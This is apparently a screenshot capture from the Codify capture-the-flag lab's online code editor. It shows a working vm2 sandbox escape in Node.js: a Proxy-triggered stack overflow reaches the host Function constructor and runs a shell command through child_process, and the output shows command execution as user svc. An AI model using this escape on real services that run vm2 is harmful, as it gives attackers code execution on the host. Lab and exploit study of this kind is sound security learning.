 codify.htb/editor
V Home - vsociety
Codify About us
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
cmd = 'id'
err = {};
const handler = {
    getPrototypeOf(target) {
        (function stack() {
            new Error().stack;
            stack();
        })();
    }
};
const proxiedErr = new Proxy(err, handler);
try {
    throw proxiedErr;
} catch ({constructor: c}) {
    c.constructor('return process')().mainModule.require('child_process').execSync(cmd);
}
`
console.log(vm.run(code));
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run
Codify © 2023